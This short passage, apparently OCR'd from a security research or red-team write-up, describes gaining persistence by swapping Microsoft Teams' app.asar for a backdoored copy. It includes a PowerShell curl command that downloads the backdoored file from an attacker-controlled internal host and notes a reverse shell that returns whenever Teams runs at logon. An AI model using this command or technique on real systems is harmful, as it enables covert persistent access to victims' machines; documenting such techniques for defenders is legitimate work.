
We then retrieve it and replace the original
app.asar file using this PowerShell command:
curl http://10.0.5.3/app-teams-
backdoored.asar -OutFile app.asar
Figure 20. Our Linux machine serving the backdoored
ASAR file.
With these changes made, when we open
Teams, we again see a reverse shell connection
coming back to us. Since Teams is also an
application configured to run at logon, our
persistence is thus further cemented on the
host.